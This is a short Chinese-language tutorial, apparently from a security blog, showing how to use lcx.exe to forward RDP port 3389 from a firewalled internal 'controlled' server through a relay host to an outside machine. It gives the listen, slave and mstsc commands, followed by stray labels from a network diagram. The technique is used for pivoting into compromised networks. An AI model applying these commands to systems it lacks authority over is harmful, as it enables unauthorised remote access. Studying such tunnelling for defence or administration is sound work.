 1.查找中间机的外网ip: 2.2.2.2
2.中间机监听: lcx.exe -listen 51 10000
3.内网机设置: lcx.exe -slave 2.2.2.2 51 127.0.0.1 3389
4.外网机连接被控制机的外网ip: mstsc 2.2.2.2:10000
1: 2.2.2.2 lcx -listen 40050 50000
2:10.10.0.2 lcx -slave 2.2.2.2 40050 127.0.0.1 3389
3:PC mstsc 2.2.2.2 50000
Internet
Internet
http://blog.csdn.net/liuhuijin
PC
192.168.0.10
Router
1.1.1.1
Server
(Be Controled)
2.2.2.2
Listen 40050 50000
Firewall
3.3.3.3
Server
(Be Controled )
10.10.0.2
FREEBUF